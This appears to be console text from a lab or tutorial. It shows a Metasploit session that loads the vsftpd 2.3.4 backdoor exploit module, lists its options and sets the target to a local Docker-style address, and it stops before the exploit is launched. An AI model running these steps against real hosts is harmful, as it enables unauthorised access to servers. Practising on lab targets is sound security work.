 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported pro
xies: sapni, socks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
Save to MEGA
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts
rhosts =>
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 172.17.0.2
rhosts => 172.17.0.2